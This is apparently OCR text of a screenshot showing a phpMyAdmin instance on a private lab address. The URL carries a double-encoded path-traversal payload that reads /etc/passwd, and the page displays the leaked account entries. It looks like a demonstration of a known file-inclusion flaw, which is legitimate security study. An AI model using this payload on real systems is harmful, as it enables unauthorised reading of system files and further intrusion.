 不安全 | 192.168.183.128:2003/index.php?target=db_sql.php%253f/../../../../../etc/passwd
phpMyAdmin
近期访问 表收藏夹
information_schema
过滤器 X
新建
CHARACTER_SETS
COLLATIONS
COLLATION_CHARACTER
COLUMNS
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sy
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/new
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:ww
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/no
_apt:x:100:65534::/nonexistent:/bin/false